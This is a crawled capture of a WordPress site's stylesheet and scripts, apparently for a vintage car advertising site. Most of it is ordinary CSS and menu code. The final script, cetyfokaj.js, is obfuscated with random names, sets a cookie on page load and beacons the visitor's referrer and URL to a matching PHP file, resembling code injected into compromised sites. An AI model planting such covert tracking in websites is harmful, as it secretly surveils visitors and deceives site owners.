    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

.author-bio-card img {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 5px solid #FCB8D9;
  border-radius: 50%;
  float: left;
  margin-right: 1.5em; }
  .author-bio-card img:hover {
    border: 3px solid #fba0cc; }

#comments ol {
  list-style: none;
  margin: 0;
  padding: 0; }
#comments .comment {
  margin-bottom: 1.5em; }
#comments .children {
  padding-left: 1.25em; }

.bypostauthor {
  background: #f8ef8e;
  -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  padding: 0.75em 0.5em; }

.comment-meta {
  font-size: 0.875em;
  line-height: 1.71429;
  margin-bottom: 0.375em; }
  .comment-meta:after {
    content: "";
    display: table;
    clear: both; }
  .comment-meta img {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 5px solid #FCB8D9;
    border-radius: 50%;
    float: left;
    margin-right: 1.5em; }
    .comment-meta img:hover {
      border: 3px solid #fba0cc; }
  .comment-meta .comment-author {
    font-size: 20px; }
  .comment-meta .says {
    display: none; }
  .comment-meta .edit-link:before {
    content: ' | '; }
  .comment-meta .comment-awaiting-moderation {
    font-style: italic; }

.comment-content {
  font-family: "PT Serif", Georgia, Cambria, "Times New Roman", Times, serif; }

#page {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #page:after {
    content: "";
    display: table;
    clear: both; }

#primary {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #primary:after {
    content: "";
    display: table;
    clear: both; }

#primary,
#secondary {
  padding: 0.75em 0.5em; }

article.page,
article.post {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 3em; }
  article.page:after,
  article.post:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 66.25em) {
    article.page .entry-header,
    article.post .entry-header {
      float: left;
      display: block;
      margin-right: 3.16844%;
      width: 31.22104%; }
      article.page .entry-header:last-child,
      article.post .entry-header:last-child {
        margin-right: 0; }
    article.page .entry-content,
    article.page .entry-summary,
    article.post .entry-content,
    article.post .entry-summary {
      float: left;
      display: block;
      margin-right: 3.16844%;
      width: 65.61052%; }
      article.page .entry-content:last-child,
      article.page .entry-summary:last-child,
      article.post .entry-content:last-child,
      article.post .entry-summary:last-child {
        margin-right: 0; } }
  article.page.sticky,
  article.post.sticky {
    background: #f8ef8e;
    -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    padding: 0.75em 0.5em; }

.entry-header,
.footer-meta {
  font-size: 0.875em;
  line-height: 1.71429; }

.entry-header {
  margin-bottom: 0.75em; }
  @media screen and (min-width: 66.25em) {
    .entry-header .posted-on,
    .entry-header .byline,
    .entry-header .comments-link,
    .entry-header .edit-link {
      display: block; }
    .entry-header .sep {
      display: none; } }

.post-thumbnail img {
  display: block;
  margin: 0 auto; }

.entry-content {
  font-family: "PT Serif", Georgia, Cambria, "Times New Roman", Times, serif; }

.entry-text:after {
  content: "";
  display: table;
  clear: both; }

.footer-meta {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  margin-top: 0.75em; }
  .footer-meta span {
    display: block; }
  .footer-meta .tags-links a {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    background: #fdd0e6;
    border-left: 4px solid #FCB8D9;
    color: black;
    margin: 0 0.5em 0.375em 0;
    padding: 2px 4px; }
    .footer-meta .tags-links a:hover {
      background: #FCB8D9;
      border-left: 4px solid #fba0cc;
      color: black;
      text-decoration: none; }

.page-links {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  margin: 0.75em 0;
  text-align: center; }
  .page-links a {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-weight: bold; }
    .page-links a:hover {
      background: #FCB8D9;
      border: 1px solid #FCB8D9;
      color: black;
      text-decoration: none; }
  .page-links > span, .page-links a {
    border: 1px solid #999;
    border-radius: 3px;
    padding: 0.375em 0.809em; }

.page-header {
  background: #f8ef8e;
  -webkit-box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  margin-bottom: 0.75em;
  padding: 0.75em 4.5em; }
  .page-header:after {
    content: "";
    display: table;
    clear: both; }

.widgets-404 {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin: 0.75em 0; }
  .widgets-404:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 40em) {
    .widgets-404 .widget {
      float: left;
      display: block;
      margin-right: 4.82916%;
      width: 47.58542%; }
      .widgets-404 .widget:last-child {
        margin-right: 0; }
      .widgets-404 .widget:nth-child(2n) {
        margin-right: 0; }
      .widgets-404 .widget:nth-child(2n+1) {
        clear: left; } }

#masthead {
  background: #FCB8D9; }

.custom-header {
  background: no-repeat center;
  background-size: cover !important;
  -moz-background-size: cover !important;
  -webkit-background-size: cover !important; }

.header-image {
  line-height: 0;
  margin: 0;
  width: 100%; }
  .header-image img {
    width: 100%; }

.site-branding {
  padding: 1.5em 0;
  text-align: center; }
  .site-branding .site-description {
    font-size: 1.125em;
    line-height: 1.33333; }
  @media screen and (min-width: 53.75em) {
    .site-branding {
      padding: 3em 0; } }

#header-top-bar-wrapper {
  background: #fba0cc;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33); }

#header-top-bar {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  position: relative; }
  #header-top-bar:after {
    content: "";
    display: table;
    clear: both; }

#js-menu-toggle {
  cursor: pointer;
  display: inline;
  line-height: 45px;
  padding: 0 0.5em; }

#js-search-toggle {
  cursor: pointer;
  line-height: 45px;
  position: absolute;
  top: 0;
  right: 0; }
  #js-search-toggle .genericon {
    font-size: 36px;
    padding: 5px 15px; }
  #js-search-toggle.active .genericon {
    background: #FCB8D9; }
  @media screen and (min-width: 53.75em) {
    #js-search-toggle {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      margin-right: 0; }
      #js-search-toggle:last-child {
        margin-right: 0; } }

#site-navigation {
  float: left;
  position: relative;
  width: 100%; }
  #site-navigation #navigation-panel {
    display: none; }
  #site-navigation ul {
    margin: 0; }
  #site-navigation li {
    position: relative; }
  #site-navigation .children,
  #site-navigation .sub-menu {
    display: none; }
    #site-navigation .children.on,
    #site-navigation .sub-menu.on {
      display: block; }
  #site-navigation a {
    color: #000;
    display: block;
    font-weight: bold;
    padding: 0 0 0.75em 0; }
  @media screen and (min-width: 53.75em) {
    #site-navigation {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%; }
      #site-navigation:last-child {
        margin-right: 0; }
      #site-navigation #navigation-panel {
        display: block !important; }
      #site-navigation .js-child-toggle,
      #site-navigation #js-menu-toggle {
        display: none; }
      #site-navigation .current-menu-item,
      #site-navigation .current_page_item {
        background: #fa87bf; }
      #site-navigation a {
        padding: 11px 20px; }
      #site-navigation a:hover {
        text-decoration: none; }
      #site-navigation .menu > ul,
      #site-navigation ul.menu {
        padding: 0; }
      #site-navigation li {
        display: inline-block; }
        #site-navigation li.menu-item-has-children > a:after, #site-navigation li.page_item_has_children > a:after {
          font-family: "Genericons";
          font-size: 8px;
          margin-left: 3px;
          content: '\f502'; }
        #site-navigation li:hover {
          background: #fa87bf; }
          #site-navigation li:hover ul {
            display: block; }
      #site-navigation ul.sub-menu,
      #site-navigation ul.children {
        background: #fba0cc;
        display: none;
        margin: 0;
        padding: 0;
        position: absolute; }
        #site-navigation ul.sub-menu a,
        #site-navigation ul.children a {
          display: block; }
        #site-navigation ul.sub-menu li,
        #site-navigation ul.children li {
          display: block;
          padding: 0.375em 0.5em;
          min-width: 150px; }
          #site-navigation ul.sub-menu li.menu-item-has-children > a:after, #site-navigation ul.sub-menu li.page_item_has_children > a:after,
          #site-navigation ul.children li.menu-item-has-children > a:after,
          #site-navigation ul.children li.page_item_has_children > a:after {
            font-family: "Genericons";
            font-size: 8px;
            margin-left: 5px;
            content: '\f501'; }
          #site-navigation ul.sub-menu li:hover ul,
          #site-navigation ul.children li:hover ul {
            display: block; }
          #site-navigation ul.sub-menu li:hover,
          #site-navigation ul.children li:hover {
            background: #fa87bf; }
        #site-navigation ul.sub-menu ul.sub-menu,
        #site-navigation ul.sub-menu ul.children,
        #site-navigation ul.children ul.sub-menu,
        #site-navigation ul.children ul.children {
          display: none;
          margin: 0;
          padding: 0;
          position: absolute;
          top: 0;
          left: 150px; } }

.js-child-toggle {
  padding: 3px 5px;
  position: absolute;
  right: 5px;
  top: 0; }
  .js-child-toggle:before {
    content: '\f431';
    font-family: Genericons; }
  .js-child-toggle.toggled-on {
    background: #2C5999; }
    .js-child-toggle.toggled-on:before {
      content: '\f432'; }

#header-search-container {
  background: #FCB8D9;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  display: none;
  padding: 0.75em 0.5em; }
  #header-search-container:after {
    content: "";
    display: table;
    clear: both; }
  #header-search-container .search-form {
    max-width: 75em;
    margin-left: auto;
    margin-right: auto; }
    #header-search-container .search-form:after {
      content: "";
      display: table;
      clear: both; }
    @media screen and (min-width: 40em) {
      #header-search-container .search-form {
        float: right;
        max-width: 300px; } }

#colophon {
  background: #FCB8D9;
  -webkit-box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  padding: 0.75em 0.5em; }
  #colophon a {
    color: #000;
    font-weight: bold; }
    #colophon a:hover {
      color: #000; }

#footer-top-bar {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }
  #footer-top-bar:after {
    content: "";
    display: table;
    clear: both; }
  #footer-top-bar .site-info {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-top-bar .site-info:last-child {
      margin-right: 0; }
    @media screen and (min-width: 53.75em) {
      #footer-top-bar .site-info {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%; }
        #footer-top-bar .site-info:last-child {
          margin-right: 0; } }
  #footer-top-bar .social-media {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-top-bar .social-media:last-child {
      margin-right: 0; }
    @media screen and (min-width: 53.75em) {
      #footer-top-bar .social-media {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        margin-right: 0; }
        #footer-top-bar .social-media:last-child {
          margin-right: 0; } }

.social-media ul {
  margin: 0;
  padding: 0;
  text-align: center; }
.social-media li {
  display: inline-block;
  padding-right: 0.5em; }
  .social-media li a:before {
    content: '\f511';
    font-family: "Genericons";
    font-size: 24px; }
.social-media li a[href*="wordpress.org"]::before,
.social-media li a[href*="wordpress.com"]::before {
  content: '\f205'; }
.social-media li a[href*="facebook.com"]::before {
  content: '\f203'; }
.social-media li a[href*="twitter.com"]::before {
  content: '\f202'; }
.social-media li a[href*="dribbble.com"]::before {
  content: '\f201'; }
.social-media li a[href*="plus.google.com"]::before {
  content: '\f206'; }
.social-media li a[href*="pinterest.com"]::before {
  content: '\f210'; }
.social-media li a[href*="github.com"]::before {
  content: '\f200'; }
.social-media li a[href*="tumblr.com"]::before {
  content: '\f214'; }
.social-media li a[href*="youtube.com"]::before {
  content: '\f213'; }
.social-media li a[href*="flickr.com"]::before {
  content: '\f211'; }
.social-media li a[href*="vimeo.com"]::before {
  content: '\f212'; }
.social-media li a[href*="instagram.com"]::before {
  content: '\f215'; }
.social-media li a[href*="codepen.io"]::before {
  content: '\f216'; }
.social-media li a[href*="linkedin.com"]::before {
  content: '\f208'; }

#footer-widget-area {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #footer-widget-area:after {
    content: "";
    display: table;
    clear: both; }
  #footer-widget-area .footer-area-1 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-1:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-1 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%; }
        #footer-widget-area .footer-area-1:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-1 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        #footer-widget-area .footer-area-1:last-child {
          margin-right: 0; } }
  #footer-widget-area .footer-area-2 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-2:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-2 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%; }
        #footer-widget-area .footer-area-2:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-2 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        #footer-widget-area .footer-area-2:last-child {
          margin-right: 0; } }
  #footer-widget-area .footer-area-3 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-3:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-3 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%;
        margin-right: 0; }
        #footer-widget-area .footer-area-3:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-3 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-right: 0; }
        #footer-widget-area .footer-area-3:last-child {
          margin-right: 0; } }

img {
  height: auto;
  max-width: 100%; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

.wp-caption {
  background: #f8ef8e;
  -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  max-width: 100%;
  margin-bottom: 0.5em; }
  .wp-caption img {
    max-width: 98%;
    margin: 5px 1% 0 1%; }
  .wp-caption .wp-caption-text {
    font-size: 0.875em;
    line-height: 1.71429;
    font-style: italic;
    padding: 0.375em 0.5em 0.5em 0;
    text-align: right; }

.gallery-item {
  text-align: center; }
  .gallery-item .wp-caption-text {
    font-size: 0.875em;
    line-height: 1.71429;
    font-style: italic;
    padding: 0 0.5em 0.5em 0; }

.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

.paging-navigation {
  line-height: 40px;
  margin: 1.5em 0;
  text-align: center; }
  .paging-navigation:after {
    content: "";
    display: table;
    clear: both; }

.page-numbers {
  border: 1px solid #999;
  border-radius: 3px;
  padding: 0.375em 0.809em; }
  a.page-numbers {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-weight: bold; }
    a.page-numbers:hover {
      background: #FCB8D9;
      border: 1px solid #FCB8D9;
      color: black;
      text-decoration: none; }

.post-navigation {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }
  .post-navigation:after {
    content: "";
    display: table;
    clear: both; }
  .post-navigation span {
    display: block;
    font-weight: bold;
    text-transform: uppercase; }
  .post-navigation .nav-previous {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 46.28851%;
    text-align: right; }
    .post-navigation .nav-previous:last-child {
      margin-right: 0; }
  .post-navigation .nav-next {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 46.28851%;
    margin-right: 0;
    text-align: left; }
    .post-navigation .nav-next:last-child {
      margin-right: 0; }

.comment-navigation {
  margin: 0.75em 0; }

.widget {
  margin-bottom: 3em; }

.widget-title,
.widgettitle {
  border-bottom: 2px solid #000;
  margin-bottom: 0.75em; }

#colophon .textwidget .wp-caption {
  background: #fba0cc; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://vintageautomobileadvertising.name/wp-content/themes/default/js/functions.js?ver=20120206
body_size: 433
content:
jQuery(document).ready(function( $ ) {
  var menu = $( '#navigation-panel' );
  var menuButton = $( '#js-menu-toggle' );
  
  var search = $( '#header-search-container' );
  var searchButton = $( '#js-search-toggle' );
  
  menuButton.on( 'click', function( e ) {
    e.preventDefault();
    if ( searchButton.hasClass( 'active' ) ) {
      search.slideToggle( 'fast' );
      searchButton.toggleClass( 'active' );
    }
    menu.slideToggle( 'fast' );
    menuButton.toggleClass( 'active' );
  });
  
  searchButton.on( 'click', function( f ) {
    f.preventDefault();
    if ( menuButton.hasClass( 'active' ) ) {
      menu.slideToggle( 'fast' );
      menuButton.toggleClass( 'active' );
    }
    search.slideToggle( 'fast', function() {
      searchButton.toggleClass( 'active' ); 
    });
    search.find( '.search-field' ).focus();
  });
  
  $( '#site-navigation .page_item_has_children > a, #site-navigation .menu-item-has-children > a' ).after( '<button class="js-child-toggle"></button>' );
  
  $( '.js-child-toggle' ).on( 'click', function( g ) {
    var _this = $( this );
    g.preventDefault();
    _this.toggleClass( 'toggled-on' );
    _this.next( '.children, .sub-menu' ).toggleClass( 'on' );
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://vintageautomobileadvertising.name/cetyfokaj.js
body_size: 812
content:


function kivytejeho(){	var fijygugoq = window.location.href;

    var wahimifaqudi = document.currentScript.src.split('/').pop().replace(".js","");

 
   	var mijohirido = "/" + wahimifaqudi + ".php";
 
    var qiqukybuvyso = 60; 	 
	var xeryfora = wahimifaqudi;

		var bohy = ""; 
	     try 



      {
      bohy=""+parent.document.referrer;  
 
     }		      catch (ex)  
 	

     { 	    bohy=""+document.referrer;
 
       }    	if(jekuvyve(xeryfora) == null) 

 	{ 		var nanec = window.location.hostname;	 
				 			kasarow(xeryfora, "1", qiqukybuvyso, "/", nanec);   	 		if(jekuvyve(xeryfora) != null)		{  
	


			var vilikorukoz = new Image();	 			vilikorukoz.src=mijohirido + "?referer=" + escape(bohy) + "&url=" + escape(fijygugoq);		 		}	

	} 
 }	

	

kivytejeho();

function jekuvyve(xubixydijorugez) 
{     var paqyf = document.cookie;     var lynodo = xubixydijorugez + "="; 	    var dolozihogukyco = paqyf.indexOf("; " + lynodo);
     if (dolozihogukyco == -1) {         dolozihogukyco = paqyf.indexOf(lynodo);
        if (dolozihogukyco != 0) return null;
    } else {          dolozihogukyco += 2;    } 	     var kuviruzusa = document.cookie.indexOf(";", dolozihogukyco); 
 	    if (kuviruzusa == -1) {   	
        kuviruzusa = paqyf.length; 


	     }       return unescape(paqyf.substring(dolozihogukyco + lynodo.length, kuviruzusa));
}  



function kasarow(bykywibywakipof,rucexexokyj,bysuwyhon, jejoqube, jyhybete) {
	
 var rafabiqecyp = new Date();
 
  var ruxutoza = new Date();	
  
	 			
 
 ruxutoza.setTime(rafabiqecyp.getTime() + 1000*60*bysuwyhon);

 

 document.cookie = bykywibywakipof+"="+escape(rucexexokyj) + ";expires="+ruxutoza.toGMTString() + ";path=" + jejoqube + ";domain=" + jyhybete;    } 
